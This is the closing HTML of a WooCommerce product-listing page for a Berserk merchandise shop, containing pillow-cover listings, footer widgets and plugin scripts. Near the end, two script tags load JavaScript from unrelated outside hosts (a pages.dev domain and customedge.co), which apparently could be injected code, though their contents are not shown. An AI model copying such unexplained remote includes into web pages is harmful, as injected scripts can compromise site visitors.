	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-pillows-black-swordsman-under-the-sun-pillow-tp1806/" aria-label="Berserk Pillows &#8211; Black Swordsman Under The Sun Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Pillows &#8211; Black Swordsman Under The Sun Pillow Cover</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.10</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.15</bdi></span><span class="screen-reader-text">Price range: &#36;19.10 through &#36;35.15</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-13753 status-publish last instock product_cat-berserk-pillows has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-pillows-femto-infestissumam-pillow-tp1806-2/" title="Berserk Pillows &#8211; Femto Infestissumam Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/9946781_0-68.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Femto Infestissumam" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-pillows-femto-infestissumam-pillow-tp1806-2/" aria-label="Berserk Pillows &#8211; Femto Infestissumam Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Pillows &#8211; Femto Infestissumam Pillow Cover</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.10</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.15</bdi></span><span class="screen-reader-text">Price range: &#36;19.10 through &#36;35.15</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="a5069ac03bff790524ddd5145c62d0a4" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">Berserk Shop</span>			<div class="textwidget"><p>All of our products have been designed by world-class designers. Our team offers a diverse range of high quality, beautiful design products. You can wear these to show off your personal everyday style.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li>Our Head Office: 420 E Ridgewood Ave Galloway, NJ 08205, US</li>
<li>Our Warehouse: 1st Street, Chaoyang North Road, Beijing, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="mailto:contact@berserkshop.com">contact@berserkshop.com</a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="6abaa004ec0bd54342a77de0df19450c" class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Berserk Merchandise</strong><br />
Official Berserk Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="18cdee9a8716f5da0cc8265ac9b2759e" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="39d5167f5c3bf4b790c3a0067e758c83" class="pswp__bg"></div>
	<div data-rocket-location-hash="5773c4b0307360f3a85ed96c446683ef" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="19787417f36ea4be607fd54d084ff407" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="c7b5c57d5d35298a3e846fdae6ffef46" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","nonce":"ccf436c35d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"ee7266d148","r_nonce":"f3c0107a4b","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.14" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74393febae9de945460ebe70bf231d12","fragment_name":"wc_fragments_74393febae9de945460ebe70bf231d12","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berserkshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berserkshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/berserkshop.com\/wp-admin\/admin-ajax.php","nonce":"e9bcc74c23","url":"https:\/\/berserkshop.com\/shop\/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://berserkshop.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->